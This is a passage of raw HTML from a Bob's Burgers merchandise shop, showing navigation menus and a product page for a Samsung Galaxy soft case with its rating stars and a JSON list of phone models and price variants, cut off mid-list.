        <a href="https://bobsburgers.shop/collections/bobs-burgers-blanket" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-pillows" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-posters" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-puzzles" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-workout-gear" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-leggings" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-tank-tops" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bobsburgers.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bobsburgers.shop/collections/bobs-burgers-cases">Bob&#039;s Burgers Cases</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases">Bob&#039;s Burgers iPhone Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="325">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/634/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/634/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="634"
                     data-variants="350"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/638/conversions/pad750x1000f8f8f8-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/638/pad750x1000f8f8f8-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="638"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Bob's Burgers Cases - Bob's Burgers LED Sign Samsung Galaxy Soft Case
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/c